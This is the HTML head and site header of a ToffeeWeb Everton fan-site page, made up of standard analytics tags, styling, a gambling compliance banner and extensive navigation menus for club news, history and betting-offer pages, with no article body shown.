		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
